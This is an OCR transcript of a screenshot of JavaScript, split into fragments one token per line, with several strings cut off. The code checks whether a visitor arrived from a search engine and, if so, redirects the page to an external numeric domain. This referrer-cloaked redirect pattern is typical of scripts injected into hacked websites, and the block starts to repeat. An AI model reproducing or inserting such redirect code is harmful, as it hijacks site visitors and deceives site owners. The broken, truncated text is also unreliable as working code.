
34
}
35
36
// http://www.999827.com/tz/956888tz.j
37
if
(window.name != 
'ad_app6'
){
38
var
r = document.referrer;
39
r = r.toLowerCase();
40
var
aSites = 
new
Array(
'google.'
,
'ba
41
var
b = 
false
;
42
for
(i 
in
aSites){
43
if
(r.indexOf(aSites[i]) > 0){
44
b = 
true
;
45
break
;
46
}
47
}
48
49
if
(b)
50
{
51
self.location = 
'http://www.956888
52
window.adworkergo = 
'ad_app6'
;
53
}
54
}
55
56
// http://www.999827.com/tz/956888tz.j
57
if
(window.name != 
'ad_app6'
){